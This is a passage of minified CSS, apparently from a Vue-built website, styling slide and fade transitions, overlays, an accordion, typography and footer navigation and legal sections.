ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-1fa98931],.full-slide-left-responsive--md-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-1fa98931],.full-slide-right-responsive--md-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-1fa98931],.full-slide-right-responsive--md-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-1fa98931],.full-slide-right-responsive--md-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-1fa98931],.full-slide-right-responsive--md-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-1fa98931],.full-slide-left-responsive--lg-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-1fa98931],.full-slide-left-responsive--lg-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-1fa98931],.full-slide-left-responsive--lg-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-1fa98931],.full-slide-left-responsive--lg-leave-to[data-v-1fa98931]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-1fa98931],.full-slide-right-responsive--lg-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-1fa98931],.full-slide-right-responsive--lg-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-1fa98931],.full-slide-right-responsive--lg-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-1fa98931],.full-slide-right-responsive--lg-leave-to[data-v-1fa98931]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-1fa98931],.full-slide-down-leave-to[data-v-1fa98931]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-1fa98931],.full-slide-down-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-1fa98931],.full-slide-down-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-1fa98931],.full-slide-left-leave-to[data-v-1fa98931]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-1fa98931],.full-slide-left-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-1fa98931],.full-slide-left-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-1fa98931],.full-slide-up-touchless-not-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-1fa98931],.full-slide-up-touchless-not-leave-to[data-v-1fa98931]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-1fa98931],.full-slide-up-touchless-not-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-1fa98931],.full-slide-up-touchless-not-leave-active[data-v-1fa98931]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-1fa98931],.full-slide-up-touchless-fade-leave-to[data-v-1fa98931]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-1fa98931],.full-slide-up-touchless-fade-leave-to[data-v-1fa98931]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-1fa98931],.full-slide-up-touchless-fade-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-1fa98931],.full-slide-up-touchless-fade-leave-active[data-v-1fa98931]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-1fa98931],.full-slide-up-touchless-fade-leave-active[data-v-1fa98931]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-1fa98931],.fade-slide-up-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-up-enter[data-v-1fa98931],.fade-slide-up-leave-active[data-v-1fa98931]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-1fa98931],.fade-slide-up-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-1fa98931],.fade-slide-up-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-1fa98931],.fade-slide-right-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-right-enter[data-v-1fa98931],.fade-slide-right-leave-active[data-v-1fa98931]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-1fa98931],.fade-slide-right-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-1fa98931],.fade-slide-right-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-1fa98931],.fade-slide-down-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-down-enter[data-v-1fa98931],.fade-slide-down-leave-active[data-v-1fa98931]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-1fa98931],.fade-slide-down-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-1fa98931],.fade-slide-down-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-1fa98931],.fade-slide-left-leave-to[data-v-1fa98931]{opacity:0}.fade-slide-left-enter[data-v-1fa98931],.fade-slide-left-leave-active[data-v-1fa98931]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-1fa98931],.fade-slide-left-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-1fa98931],.fade-slide-left-leave-active[data-v-1fa98931]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-1fa98931]{left:0;position:absolute!important;right:0}.expand-enter[data-v-1fa98931],.expand-leave-to[data-v-1fa98931]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-1fa98931],.expand-leave-active[data-v-1fa98931]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-1fa98931],.expand-leave-active[data-v-1fa98931]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-1fa98931],.slide-down-up-leave-to[data-v-1fa98931]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-1fa98931],.slide-down-up-leave[data-v-1fa98931]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-1fa98931],.slide-down-up-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-1fa98931],.slide-down-up-leave-active[data-v-1fa98931]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-1fa98931],.bounce-in-leave-to[data-v-1fa98931]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-1fa98931],.bounce-in-leave[data-v-1fa98931]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-1fa98931],.bounce-in-leave-active[data-v-1fa98931]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-1fa98931],.bounce-in-leave-active[data-v-1fa98931]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-1fa98931]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-1fa98931]:active,.sr-only-focusable[data-v-1fa98931]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.overlay[data-v-1fa98931]{max-height:100%;max-width:100%;min-height:100%;min-width:100%;position:fixed;z-index:1000}.overlay[data-v-1fa98931],.overlay__background[data-v-1fa98931]{display:block;height:100%;left:0;top:0;width:100%}.overlay__background[data-v-1fa98931]{background:rgba(30,30,30,.5);opacity:1;position:absolute}.overlay__button[data-v-1fa98931]{position:absolute;right:0;top:0}.overlay__button .icon[data-v-1fa98931]{margin:0}.overlay__window[data-v-1fa98931]{background-color:#fff;display:block;left:16px;max-height:93%;overflow:auto;overscroll-behavior:contain;padding:24px;position:absolute;right:16px;top:50%;transform:translateY(-50%)}@media screen and (min-width:480px){.overlay__window[data-v-1fa98931]{left:50%;min-width:460px;padding:32px;transform:translate(-50%,-50%)}}@media screen and (min-width:768px){.overlay__window[data-v-1fa98931]{width:542px}}.overlay__window--transparent[data-v-1fa98931]{background-color:initial}.overlay__icon[data-v-1fa98931]{color:#4f4a4a;cursor:pointer;padding:16px}@media(hover:hover)and (pointer:fine){.overlay__icon[data-v-1fa98931]:focus,.overlay__icon[data-v-1fa98931]:hover{color:#1e1e1e}}.overlay__icon[data-v-1fa98931]:active{opacity:1}.overlay__close[data-v-1fa98931]{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:400;letter-spacing:inherit;line-height:inherit;margin:16px auto 0}.overlay__close[data-v-1fa98931]:not(:focus):not(:hover){text-decoration:none}.homepage-skeleton[data-v-6558f7a8],.skeleton[data-v-6558f7a8]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.homepage-skeleton[data-v-6558f7a8]:after,.homepage-skeleton[data-v-6558f7a8]:before,.skeleton[data-v-6558f7a8]:after,.skeleton[data-v-6558f7a8]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.homepage-skeleton[data-v-6558f7a8]{height:100vh;width:100%}.sr-only[data-v-1495f7d9]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-1495f7d9]:active,.sr-only-focusable[data-v-1495f7d9]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.snack-bar[data-v-1495f7d9]{align-items:center;background-color:#4f4a4a;color:#fff;display:flex;height:56px;justify-content:center;margin:auto;position:relative;z-index:8}@media screen and (min-width:768px){.snack-bar[data-v-1495f7d9]{height:40px}}.snack-bar__close[data-v-1495f7d9]{margin:auto 16px auto auto}@keyframes spin-data-v-49e084a6{to{transform:rotate(1turn)}}@keyframes pulse-data-v-49e084a6{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-49e084a6{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-49e084a6{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-49e084a6{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-49e084a6{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-49e084a6{0%{opacity:1}to{opacity:0}}.skeleton[data-v-49e084a6]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-49e084a6]:after,.skeleton[data-v-49e084a6]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.footer-legal__container[data-v-49e084a6]{align-items:center;display:flex;flex-direction:column-reverse;justify-content:center;padding-bottom:24px;padding-top:24px;text-align:center}@media screen and (min-width:1024px){.footer-legal__container[data-v-49e084a6]{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding-bottom:40px;padding-top:40px;text-align:left}}.footer-legal__links[data-v-49e084a6]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem;margin-bottom:4px}.footer-legal__link[data-v-49e084a6]{margin-right:16px;position:relative}.footer-legal__link[data-v-49e084a6]:last-child{margin-right:0}.footer-legal__link[data-v-49e084a6]:last-child:after{display:none}.footer-legal__link[data-v-49e084a6]:after{background:#cdcbcb;content:"";display:block;height:100%;position:absolute;right:-8px;top:0;width:1px}.footer-legal__copyright[data-v-49e084a6]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.footer-legal__icons[data-v-49e084a6]{align-items:normal;display:flex;flex-direction:row;flex-wrap:wrap;gap:8px;justify-content:center;margin-bottom:16px}@media screen and (min-width:768px){.footer-legal__icons[data-v-49e084a6]{gap:16px}}@media screen and (min-width:1024px){.footer-legal__icons[data-v-49e084a6]{margin-bottom:0}}.sr-only[data-v-3426c622]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-3426c622]:active,.sr-only-focusable[data-v-3426c622]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-3426c622{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3426c622{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3426c622{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3426c622{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3426c622{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3426c622{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3426c622{0%{opacity:1}to{opacity:0}}.logo--skeleton[data-v-3426c622],.skeleton[data-v-3426c622]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.logo--skeleton[data-v-3426c622]:after,.logo--skeleton[data-v-3426c622]:before,.skeleton[data-v-3426c622]:after,.skeleton[data-v-3426c622]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.logo[data-v-3426c622]{align-items:center;display:flex;flex-direction:row;justify-content:center;width:160px}.logo--skeleton[data-v-3426c622]{height:34px}.logo__svg[data-v-3426c622]{height:100%;width:100%}.logo__svg--hidden[data-v-3426c622]{display:none}body[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-1e181afe] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-1e181afe] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-1e181afe],h2[data-v-1e181afe],h3[data-v-1e181afe],h4[data-v-1e181afe],h5[data-v-1e181afe],h6[data-v-1e181afe]{margin:0;padding:0}h1[data-v-1e181afe]{font-size:2.8rem;line-height:3.6rem}h1[data-v-1e181afe],h2[data-v-1e181afe]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-1e181afe]{font-size:2.4rem;line-height:3.2rem}h3[data-v-1e181afe]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-1e181afe]{font-size:1.6rem}h4[data-v-1e181afe],h5[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-1e181afe]{font-size:1.5rem}h6[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-1e181afe]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-1e181afe]:not(:focus):not(:hover){text-decoration:underline}a[data-v-1e181afe]:focus,a[data-v-1e181afe]:hover{text-decoration:initial}button[data-v-1e181afe]{font-weight:500;line-height:2.2rem}button[data-v-1e181afe],caption[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-1e181afe]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-1e181afe]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-1e181afe]{margin-bottom:16px}p[data-v-1e181afe]:last-child{margin-bottom:0}strong[data-v-1e181afe]{font-weight:500}.accordion__header[data-v-1e181afe]:focus:not(.tab-focus--invisible),.focus[data-v-1e181afe]:focus,.tab-focus[data-v-1e181afe]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.accordion__header[data-v-1e181afe]:focus:not(:focus-visible),.tab-focus[data-v-1e181afe]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-1e181afe]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-1e181afe]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-1e181afe]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-1e181afe]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-1e181afe]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-1e181afe]:active,.sr-only-focusable[data-v-1e181afe]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.accordion[data-v-1e181afe]{height:100%;width:100%}.accordion[data-v-1e181afe],.accordion__block[data-v-1e181afe]{display:flex;flex-direction:column}.accordion__block[data-v-1e181afe]{padding:16px 0}.accordion__block--border-top-bottom[data-v-1e181afe]{border-top:1px solid #1e1e1e}.accordion__block--border-top-bottom[data-v-1e181afe]:last-child{border-bottom:1px solid #1e1e1e}.accordion__block--border-full[data-v-1e181afe]{border:1px solid #1e1e1e;margin-bottom:8px;padding:8px}.accordion__block--indent[data-v-1e181afe]{padding:16px 8px}.accordion__block--expanded[data-v-1e181afe]{padding-bottom:24px}.accordion__block--expanded .accordion__header[data-v-1e181afe]{padding-bottom:16px}.accordion__block.accordion__block--border-grey[data-v-1e181afe]{border-color:#cdcbcb}.accordion__header[data-v-1e181afe]{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.accordion__title--font-weight-normal[data-v-1e181afe]{font-weight:400}.accordion__title .icon[data-v-1e181afe]{margin:0 4px}.accordion__title-optional[data-v-1e181afe]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.accordion__icon[data-v-1e181afe]{color:#4f4a4a}[data-v-7f5bbbcd]:root{--widthSize:var(--widthSize);--heightSize:var(--heightSize)}.icon[data-v-7f5bbbcd]{height:var(--heightSize);width:var(--widthSize)}@keyframes spin-data-v-c4148480{to{transform:rotate(1turn)}}@keyframes pulse-data-v-c4148480{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-c4148480{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-c4148480{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-c4148480{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-c4148480{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-c4148480{0%{opacity:1}to{opacity:0}}.skeleton[data-v-c4148480]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-c4148480]:after,.skeleton[data-v-c4148480]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.footer-navigation[data-v-c4148480]{padding-bottom:12px}@media screen and (min-width:1024px){.footer-navigation[data-v-c4148480]{padding-bottom:0}}.footer-navigation__container[data-v-c4148480]{padding:24px 0 0}@media screen and (min-width:1024px){.footer-navigation__container[data-v-c4148480]{align-items:stretch;border-bottom:1px solid #cdcbcb;margin-bottom:0;padding:36px 0}}@media screen and (min-width:1280px){.footer-navigation__container[data-v-c4148480]{padding:68px 0 40px}}.footer-navigation__about[data-v-c4148480]{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:space-between;text-align:center}@media screen and (min-width:1024px){.footer-navigation__about[data-v-c4148480]{flex-direction:row;margin-bottom:40px;text-align:left}}@media screen and (min-width:1280px){.footer-navigation__about[data-v-c4148480]{align-items:flex-start;flex-direction:column;margin-bottom:0}}.footer-navigation__logo[data-v-c4148480]{display:flex;margin:0 auto 16px;max-width:156px}@media screen and (min-width:1024px){.footer-navigation__logo[data-v-c4148480]{margin:0 0 16px}}.footer-navigation__meta[data-v-c4148480]{display:grid;gap:24px;grid-template-rows:auto auto;justify-items:center;margin-bottom:24px}@media screen and (min-width:1024px){.footer-navigation__meta[data-v-c4148480]{grid-template-columns:1fr auto;grid-template-rows:auto}}.footer-navigation__links[data-v-c4148480]{display:flex;flex-direction:column;gap:24px}@media screen and (min-width:1024px){.footer-navigation__links[data-v-c4148480]{flex-direction:row-reverse}}@media screen and (min-width:1280px){.footer-navigation__links[data-v-c4148480]{flex-direction:row}}.footer-navigation__text[data-v-c4148480]{color:#4f4a4a;display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;max-width:368px}.footer-navigation__divider[data-v-c4148480]{display:none;height:100%;position:relative}@media screen and (min-width:1280px){.footer-navigation__divider[data-v-c4148480]{display:block}}.footer-navigation__divider[data-v-c4148480]:after{background:#cdcbcb;content:"";height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1px}.footer-navigation__menu-title[data-v-c4148480]{cursor:default}.footer-navigation__menu-link[data-v-c4148480]{color:#4f4a4a;display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:400;letter-spacing:.05rem;line-height:2rem;margin-top:8px}@media screen and (min-width:1024px){.footer-navigation__menu-link[data-v-c4148480]{margin-top:12px}}@media(hover:hover)and (pointer:fine){.footer-navigation__menu-link[data-v-c4148480]:focus,.footer-navigation__menu-link[data-v-c4148480]:hover{color:#1e1e1e}}.footer-navigation__menu-link[data-v-c4148480]:active{color:#1e1e1e}.footer-navigation__social-links[data-v-c4148480]{align-items:center;display:flex;gap:24px;list-style:none}.footer-navigation__social-link[data-v-c4148480]{display:flex}.footer-navigation__accordion[data-v-c4148480]{padding-top:12px}.footer-navigation__accordion[data-v-c4148480] .accordion__header{padding-bottom:0}.footer-navigation__accordion[data-v-c4148480] .accordion__title{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.5rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}.footer-navigation__accordion[data-v-c4148480] .accordion__icon{margin-right:0}.footer-navigation__accordion[data-v-c4148480] .accordion__block{border-color:#cdcbcb;padding:12px 0}.footer-navigation__accordion[data-v-c4148480] .accordion__block--expanded{padding:12px 0}.fade-enter[data-v-43063195],.fade-leave-to[data-v-43063195]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-43063195],.fade-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-43063195],.fade-leave-active[data-v-43063195]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-43063195],.fade-in-leave-to[data-v-43063195]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-43063195],.fade-in-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-43063195]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-43063195]{transition:opacity 0s}}.fade-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-43063195],.full-slide-up-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-43063195],.full-slide-up-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-43063195],.full-slide-up-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-43063195],.full-slide-right-leave-to[data-v-43063195]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-43063195],.full-slide-right-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-43063195],.full-slide-right-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-43063195],.full-slide-left-responsive--xs-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-43063195],.full-slide-left-responsive--xs-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-43063195],.full-slide-left-responsive--xs-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-43063195],.full-slide-left-responsive--xs-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-43063195],.full-slide-right-responsive--xs-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-43063195],.full-slide-right-responsive--xs-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-43063195],.full-slide-right-responsive--xs-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-43063195],.full-slide-right-responsive--xs-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-43063195],.full-slide-left-responsive--sm-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-43063195],.full-slide-left-responsive--sm-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-43063195],.full-slide-left-responsive--sm-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-43063195],.full-slide-left-responsive--sm-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-43063195],.full-slide-right-responsive--sm-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and 